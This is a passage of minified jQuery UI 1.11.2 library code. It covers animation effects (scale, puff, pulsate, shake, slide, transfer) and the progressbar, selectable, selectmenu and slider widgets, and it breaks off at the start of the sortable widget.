s=t(this),n=t.extend(!0,{},e),o=t.effects.setMode(s,e.mode||"effect"),r=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"hide"===o?0:100),a=e.direction||"both",l=e.origin,h={height:s.height(),width:s.width(),outerHeight:s.outerHeight(),outerWidth:s.outerWidth()},u="horizontal"!==a?r/100:1,c="vertical"!==a?r/100:1;n.effect="size",n.queue=!1,n.complete=i,"effect"!==o&&(n.origin=l||["middle","center"],n.restore=!0),n.from=e.from||("show"===o?{height:0,width:0,outerHeight:0,outerWidth:0}:h),n.to={height:h.height*u,width:h.width*c,outerHeight:h.outerHeight*u,outerWidth:h.outerWidth*c},n.fade&&("show"===o&&(n.from.opacity=0,n.to.opacity=1),"hide"===o&&(n.from.opacity=1,n.to.opacity=0)),s.effect(n)},t.effects.effect.puff=function(e,i){var s=t(this),n=t.effects.setMode(s,e.mode||"hide"),o="hide"===n,r=parseInt(e.percent,10)||150,a=r/100,l={height:s.height(),width:s.width(),outerHeight:s.outerHeight(),outerWidth:s.outerWidth()};t.extend(e,{effect:"scale",queue:!1,fade:!0,mode:n,complete:i,percent:o?r:100,from:o?l:{height:l.height*a,width:l.width*a,outerHeight:l.outerHeight*a,outerWidth:l.outerWidth*a}}),s.effect(e)},t.effects.effect.pulsate=function(e,i){var s,n=t(this),o=t.effects.setMode(n,e.mode||"show"),r="show"===o,a="hide"===o,l=r||"hide"===o,h=2*(e.times||5)+(l?1:0),u=e.duration/h,c=0,d=n.queue(),p=d.length;for((r||!n.is(":visible"))&&(n.css("opacity",0).show(),c=1),s=1;h>s;s++)n.animate({opacity:c},u,e.easing),c=1-c;n.animate({opacity:c},u,e.easing),n.queue(function(){a&&n.hide(),i()}),p>1&&d.splice.apply(d,[1,0].concat(d.splice(p,h+1))),n.dequeue()},t.effects.effect.shake=function(e,i){var s,n=t(this),o=["position","top","bottom","left","right","height","width"],r=t.effects.setMode(n,e.mode||"effect"),a=e.direction||"left",l=e.distance||20,h=e.times||3,u=2*h+1,c=Math.round(e.duration/u),d="up"===a||"down"===a?"top":"left",p="up"===a||"left"===a,f={},g={},m={},v=n.queue(),b=v.length;for(t.effects.save(n,o),n.show(),t.effects.createWrapper(n),f[d]=(p?"-=":"+=")+l,g[d]=(p?"+=":"-=")+2*l,m[d]=(p?"-=":"+=")+2*l,n.animate(f,c,e.easing),s=1;h>s;s++)n.animate(g,c,e.easing).animate(m,c,e.easing);n.animate(g,c,e.easing).animate(f,c/2,e.easing).queue(function(){"hide"===r&&n.hide(),t.effects.restore(n,o),t.effects.removeWrapper(n),i()}),b>1&&v.splice.apply(v,[1,0].concat(v.splice(b,u+1))),n.dequeue()},t.effects.effect.slide=function(e,i){var s,n=t(this),o=["position","top","bottom","left","right","width","height"],r=t.effects.setMode(n,e.mode||"show"),a="show"===r,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",u="up"===l||"left"===l,c={};t.effects.save(n,o),n.show(),s=e.distance||n["top"===h?"outerHeight":"outerWidth"](!0),t.effects.createWrapper(n).css({overflow:"hidden"}),a&&n.css(h,u?isNaN(s)?"-"+s:-s:s),c[h]=(a?u?"+=":"-=":u?"-=":"+=")+s,n.animate(c,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){"hide"===r&&n.hide(),t.effects.restore(n,o),t.effects.removeWrapper(n),i()}})},t.effects.effect.transfer=function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),r=t("body"),a=o?r.scrollTop():0,l=o?r.scrollLeft():0,h=n.offset(),u={top:h.top-a,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},c=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo(document.body).addClass(e.className).css({top:c.top-a,left:c.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(u,e.duration,e.easing,function(){d.remove(),i()})},t.widget("ui.progressbar",{version:"1.11.2",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min}),this.valueDiv=t("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element),this._refreshValue()},_destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),void this._refreshValue())},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=!1===t,"number"!=typeof t&&(t=0),!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this._super(t,e)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).toggleClass("ui-corner-right",e===this.options.max).width(i.toFixed(0)+"%"),this.element.toggleClass("ui-progressbar-indeterminate",this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.selectable",t.ui.mouse,{version:"1.11.2",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var e,i=this;this.element.addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){(e=t(i.options.filter,i.element[0])).addClass("ui-selectee"),e.each(function(){var e=t(this),i=e.offset();t.data(this,"selectable-item",{element:this,$element:e,left:i.left,top:i.top,right:i.left+e.outerWidth(),bottom:i.top+e.outerHeight(),startselected:!1,selected:e.hasClass("ui-selected"),selecting:e.hasClass("ui-selecting"),unselecting:e.hasClass("ui-unselecting")})})},this.refresh(),this.selectees=e.addClass("ui-selectee"),this._mouseInit(),this.helper=t("<div class='ui-selectable-helper'></div>")},_destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item"),this.element.removeClass("ui-selectable ui-selectable-disabled"),this._mouseDestroy()},_mouseStart:function(e){var i=this,s=this.options;this.opos=[e.pageX,e.pageY],this.options.disabled||(this.selectees=t(s.filter,this.element[0]),this._trigger("start",e),t(s.appendTo).append(this.helper),this.helper.css({left:e.pageX,top:e.pageY,width:0,height:0}),s.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var s=t.data(this,"selectable-item");s.startselected=!0,e.metaKey||e.ctrlKey||(s.$element.removeClass("ui-selected"),s.selected=!1,s.$element.addClass("ui-unselecting"),s.unselecting=!0,i._trigger("unselecting",e,{unselecting:s.element}))}),t(e.target).parents().addBack().each(function(){var s,n=t.data(this,"selectable-item");return n?(s=!e.metaKey&&!e.ctrlKey||!n.$element.hasClass("ui-selected"),n.$element.removeClass(s?"ui-unselecting":"ui-selected").addClass(s?"ui-selecting":"ui-unselecting"),n.unselecting=!s,n.selecting=s,n.selected=s,s?i._trigger("selecting",e,{selecting:n.element}):i._trigger("unselecting",e,{unselecting:n.element}),!1):void 0}))},_mouseDrag:function(e){if(this.dragged=!0,!this.options.disabled){var i,s=this,n=this.options,o=this.opos[0],r=this.opos[1],a=e.pageX,l=e.pageY;return o>a&&(i=a,a=o,o=i),r>l&&(i=l,l=r,r=i),this.helper.css({left:o,top:r,width:a-o,height:l-r}),this.selectees.each(function(){var i=t.data(this,"selectable-item"),h=!1;i&&i.element!==s.element[0]&&("touch"===n.tolerance?h=!(i.left>a||o>i.right||i.top>l||r>i.bottom):"fit"===n.tolerance&&(h=i.left>o&&a>i.right&&i.top>r&&l>i.bottom),h?(i.selected&&(i.$element.removeClass("ui-selected"),i.selected=!1),i.unselecting&&(i.$element.removeClass("ui-unselecting"),i.unselecting=!1),i.selecting||(i.$element.addClass("ui-selecting"),i.selecting=!0,s._trigger("selecting",e,{selecting:i.element}))):(i.selecting&&((e.metaKey||e.ctrlKey)&&i.startselected?(i.$element.removeClass("ui-selecting"),i.selecting=!1,i.$element.addClass("ui-selected"),i.selected=!0):(i.$element.removeClass("ui-selecting"),i.selecting=!1,i.startselected&&(i.$element.addClass("ui-unselecting"),i.unselecting=!0),s._trigger("unselecting",e,{unselecting:i.element}))),i.selected&&(e.metaKey||e.ctrlKey||i.startselected||(i.$element.removeClass("ui-selected"),i.selected=!1,i.$element.addClass("ui-unselecting"),i.unselecting=!0,s._trigger("unselecting",e,{unselecting:i.element})))))}),!1}},_mouseStop:function(e){var i=this;return this.dragged=!1,t(".ui-unselecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");s.$element.removeClass("ui-unselecting"),s.unselecting=!1,s.startselected=!1,i._trigger("unselected",e,{unselected:s.element})}),t(".ui-selecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");s.$element.removeClass("ui-selecting").addClass("ui-selected"),s.selecting=!1,s.selected=!0,s.startselected=!0,i._trigger("selected",e,{selected:s.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),t.widget("ui.selectmenu",{version:"1.11.2",defaultElement:"<select>",options:{appendTo:null,disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:null,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"},this._drawButton(),this._drawMenu(),this.options.disabled&&this.disable()},_drawButton:function(){var e=this,i=this.element.attr("tabindex");this.label=t("label[for='"+this.ids.element+"']").attr("for",this.ids.button),this._on(this.label,{click:function(t){this.button.focus(),t.preventDefault()}}),this.element.hide(),this.button=t("<span>",{class:"ui-selectmenu-button ui-widget ui-state-default ui-corner-all",tabindex:i||this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true"}).insertAfter(this.element),t("<span>",{class:"ui-icon "+this.options.icons.button}).prependTo(this.button),this.buttonText=t("<span>",{class:"ui-selectmenu-text"}).appendTo(this.button),this._setText(this.buttonText,this.element.find("option:selected").text()),this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){e.menuItems||e._refreshMenu()}),this._hoverable(this.button),this._focusable(this.button)},_drawMenu:function(){var e=this;this.menu=t("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=t("<div>",{class:"ui-selectmenu-menu ui-front"}).append(this.menu).appendTo(this._appendTo()),this.menuInstance=this.menu.menu({role:"listbox",select:function(t,i){t.preventDefault(),e._setSelection(),e._select(i.item.data("ui-selectmenu-item"),t)},focus:function(t,i){var s=i.item.data("ui-selectmenu-item");null!=e.focusIndex&&s.index!==e.focusIndex&&(e._trigger("focus",t,{item:s}),e.isOpen||e._select(s,t)),e.focusIndex=s.index,e.button.attr("aria-activedescendant",e.menuItems.eq(s.index).attr("id"))}}).menu("instance"),this.menu.addClass("ui-corner-bottom").removeClass("ui-corner-all"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this._setText(this.buttonText,this._getSelectedItem().text()),this.options.width||this._resizeButton()},_refreshMenu:function(){this.menu.empty();var t,e=this.element.find("option");e.length&&(this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup"),t=this._getSelectedItem(),this.menuInstance.focus(null,t),this._setAria(t.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(t){this.options.disabled||(this.menuItems?(this.menu.find(".ui-state-focus").removeClass("ui-state-focus"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",t))},_position:function(){this.menuWrap.position(t.extend({of:this.button},this.options.position))},close:function(t){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",t))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderMenu:function(e,i){var s=this,n="";t.each(i,function(i,o){o.optgroup!==n&&(t("<li>",{class:"ui-selectmenu-optgroup ui-menu-divider"+(o.element.parent("optgroup").prop("disabled")?" ui-state-disabled":""),text:o.optgroup}).appendTo(e),n=o.optgroup),s._renderItemData(e,o)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-selectmenu-item",e)},_renderItem:function(e,i){var s=t("<li>");return i.disabled&&s.addClass("ui-state-disabled"),this._setText(s,i.label),s.appendTo(e)},_setText:function(t,e){e?t.text(e):t.html("&#160;")},_move:function(t,e){var i,s,n=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex):(i=this.menuItems.eq(this.element[0].selectedIndex),n+=":not(.ui-state-disabled)"),(s="first"===t||"last"===t?i["first"===t?"prevAll":"nextAll"](n).eq(-1):i[t+"All"](n).eq(0)).length&&this.menuInstance.focus(e,s)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex)},_toggle:function(t){this[this.isOpen?"close":"open"](t)},_setSelection:function(){var t;this.range&&(window.getSelection?((t=window.getSelection()).removeAllRanges(),t.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(e){this.isOpen&&(t(e.target).closest(".ui-selectmenu-menu, #"+this.ids.button).length||this.close(e))}},_buttonEvents:{mousedown:function(){var t;window.getSelection?(t=window.getSelection()).rangeCount&&(this.range=t.getRangeAt(0)):this.range=document.selection.createRange()},click:function(t){this._setSelection(),this._toggle(t)},keydown:function(e){var i=!0;switch(e.keyCode){case t.ui.keyCode.TAB:case t.ui.keyCode.ESCAPE:this.close(e),i=!1;break;case t.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case t.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case t.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case t.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case t.ui.keyCode.LEFT:this._move("prev",e);break;case t.ui.keyCode.RIGHT:this._move("next",e);break;case t.ui.keyCode.HOME:case t.ui.keyCode.PAGE_UP:this._move("first",e);break;case t.ui.keyCode.END:case t.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),i=!1}i&&e.preventDefault()}},_selectFocusedItem:function(t){var e=this.menuItems.eq(this.focusIndex);e.hasClass("ui-state-disabled")||this._select(e.data("ui-selectmenu-item"),t)},_select:function(t,e){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=t.index,this._setText(this.buttonText,t.label),this._setAria(t),this._trigger("select",e,{item:t}),t.index!==i&&this._trigger("change",e,{item:t}),this.close(e)},_setAria:function(t){var e=this.menuItems.eq(t.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(t,e){"icons"===t&&this.button.find("span.ui-icon").removeClass(this.options.icons.button).addClass(e.button),this._super(t,e),"appendTo"===t&&this.menuWrap.appendTo(this._appendTo()),"disabled"===t&&(this.menuInstance.option("disabled",e),this.button.toggleClass("ui-state-disabled",e).attr("aria-disabled",e),this.element.prop("disabled",e),e?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)),"width"===t&&this._resizeButton()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front")),e.length||(e=this.document[0].body),e},_toggleAttr:function(){this.button.toggleClass("ui-corner-top",this.isOpen).toggleClass("ui-corner-all",!this.isOpen).attr("aria-expanded",this.isOpen),this.menuWrap.toggleClass("ui-selectmenu-open",this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var t=this.options.width;t||(t=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(t)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){return{disabled:this.element.prop("disabled")}},_parseOptions:function(e){var i=[];e.each(function(e,s){var n=t(s),o=n.parent("optgroup");i.push({element:n,index:e,value:n.attr("value"),label:n.text(),optgroup:o.attr("label")||"",disabled:o.prop("disabled")||n.prop("disabled")})}),this.items=i},_destroy:function(){this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.label.attr("for",this.ids.element)}}),t.widget("ui.slider",t.ui.mouse,{version:"1.11.2",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,i,s=this.options,n=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),o=[];for(i=s.values&&s.values.length||1,n.length>i&&(n.slice(i).remove(),n=n.slice(0,i)),e=n.length;i>e;e++)o.push("<span class='ui-slider-handle ui-state-default ui-corner-all' tabindex='0'></span>");this.handles=n.add(t(o.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(e){t(this).data("ui-slider-handle-index",e)})},_createRange:function(){var e=this.options,i="";e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:t.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=t("<div></div>").appendTo(this.element),i="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(i+("min"===e.range||"max"===e.range?" ui-slider-range-"+e.range:""))):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(e){var i,s,n,o,r,a,l,h=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:e.pageX,y:e.pageY},s=this._normValueFromMouse(i),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var i=Math.abs(s-h.values(e));(n>i||n===i&&(e===h._lastChangedValue||h.values(e)===u.min))&&(n=i,o=t(this),r=e)}),!1!==this._start(e,r)&&(this._mouseSliding=!0,this._handleIndex=r,o.addClass("ui-state-active").focus(),a=o.offset(),l=!t(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:e.pageX-a.left-o.width()/2,top:e.pageY-a.top-o.height()/2-(parseInt(o.css("borderTopWidth"),10)||0)-(parseInt(o.css("borderBottomWidth"),10)||0)+(parseInt(o.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,r,s),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,s,n,o;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),(s=i/e)>1&&(s=1),0>s&&(s=0),"vertical"===this.orientation&&(s=1-s),n=this._valueMax()-this._valueMin(),o=this._valueMin()+s*n,this._trimAlignValue(o)},_start:function(t,e){var i={handle:this.handles[e],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("start",t,i)},_slide:function(t,e,i){var s,n,o;this.options.values&&this.options.values.length?(s=this.values(e?0:1),2===this.options.values.length&&!0===this.options.range&&(0===e&&i>s||1===e&&s>i)&&(i=s),i!==this.values(e)&&((n=this.values())[e]=i,o=this._trigger("slide",t,{handle:this.handles[e],value:i,values:n}),s=this.values(e?0:1),!1!==o&&this.values(e,i))):i!==this.value()&&(!1!==(o=this._trigger("slide",t,{handle:this.handles[e],value:i}))&&this.value(i))},_stop:function(t,e){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("stop",t,i)},_change:function(t,e){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._lastChangedValue=e,this._trigger("change",t,i)}},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),void this._change(null,0)):this._value()},values:function(e,i){var s,n,o;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(i),this._refreshValue(),void this._change(null,e);if(!arguments.length)return this._values();if(!t.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(e):this.value();for(s=this.options.values,n=arguments[0],o=0;s.length>o;o+=1)s[o]=this._trimAlignValue(n[o]),this._change(null,o);this._refreshValue()},_setOption:function(e,i){var s,n=0;switch("range"===e&&!0===this.options.range&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),t.isArray(this.options.values)&&(n=this.options.values.length),"disabled"===e&&this.element.toggleClass("ui-state-disabled",!!i),this._super(e,i),e){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue(),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=0;n>s;s+=1)this._change(null,s);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var t=this.options.value;return this._trimAlignValue(t)},_values:function(t){var e,i,s;if(arguments.length)return e=this.options.values[t],this._trimAlignValue(e);if(this.options.values&&this.options.values.length){for(i=this.options.values.slice(),s=0;i.length>s;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(t){if(this._valueMin()>=t)return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=this.options.step>0?this.options.step:1,i=(t-this._valueMin())%e,s=t-i;return 2*Math.abs(i)>=e&&(s+=i>0?e:-e),parseFloat(s.toFixed(5))},_calculateNewMax:function(){var t=(this.options.max-this._valueMin())%this.options.step;this.max=this.options.max-t},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshValue:function(){var e,i,s,n,o,r=this.options.range,a=this.options,l=this,h=!this._animateOff&&a.animate,u={};this.options.values&&this.options.values.length?this.handles.each(function(s){i=(l.values(s)-l._valueMin())/(l._valueMax()-l._valueMin())*100,u["horizontal"===l.orientation?"left":"bottom"]=i+"%",t(this).stop(1,1)[h?"animate":"css"](u,a.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===s&&l.range.stop(1,1)[h?"animate":"css"]({left:i+"%"},a.animate),1===s&&l.range[h?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:a.animate})):(0===s&&l.range.stop(1,1)[h?"animate":"css"]({bottom:i+"%"},a.animate),1===s&&l.range[h?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:a.animate}))),e=i}):(s=this.value(),n=this._valueMin(),o=this._valueMax(),i=o!==n?(s-n)/(o-n)*100:0,u["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[h?"animate":"css"](u,a.animate),"min"===r&&"horizontal"===this.orientation&&this.range.stop(1,1)[h?"animate":"css"]({width:i+"%"},a.animate),"max"===r&&"horizontal"===this.orientation&&this.range[h?"animate":"css"]({width:100-i+"%"},{queue:!1,duration:a.animate}),"min"===r&&"vertical"===this.orientation&&this.range.stop(1,1)[h?"animate":"css"]({height:i+"%"},a.animate),"max"===r&&"vertical"===this.orientation&&this.range[h?"animate":"css"]({height:100-i+"%"},{queue:!1,duration:a.animate}))},_handleEvents:{keydown:function(e){var i,s,n,o=t(e.target).data("ui-slider-handle-index");switch(e.keyCode){case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,t(e.target).addClass("ui-state-active"),!1===this._start(e,o)))return}switch(n=this.options.step,i=s=this.options.values&&this.options.values.length?this.values(o):this.value(),e.keyCode){case t.ui.keyCode.HOME:s=this._valueMin();break;case t.ui.keyCode.END:s=this._valueMax();break;case t.ui.keyCode.PAGE_UP:s=this._trimAlignValue(i+(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.PAGE_DOWN:s=this._trimAlignValue(i-(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:if(i===this._valueMax())return;s=this._trimAlignValue(i+n);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(i===this._valueMin())return;s=this._trimAlignValue(i-n)}this._slide(e,o,s)},keyup:function(e){var i=t(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,i),this._change(e,i),t(e.target).removeClass("ui-state-active"))}}}),t.widget("ui.sortable",t.ui.mouse,{version:"1.11.2",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return t>=e&&e+i>t},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){var t=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=!!this.items.length&&("x"===t.axis||this._isFloating(this.items[0].item)),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){this.element.find(".ui-sortable-handle").removeClass("ui-sortable-handle"),t.each(this.items,function(){(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item).addClass("ui-sortable-handle")})},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled").find(".ui-sortable-handle").removeClass("ui-sortable-handle"),this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,i){var s=null,n=!1,o=this;return!this.reverting&&(!this.options.disabled&&"static"!==this.options.type&&(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,o.widgetName+"-item")===o?(s=t(this),!1):void 0}),t.data(e.target,o.widgetName+"-item")===o&&(s=t(e.target)),!!s&&(!(this.options.handle&&!i&&(t(this.options.handle,s).find("*").addBack().each(function(){this===e.target&&(n=!0)}),!n))&&(this.currentItem=s,this._removeCurrentsFromItems(),!0))))},_mouseStart:function(e,i,s){var 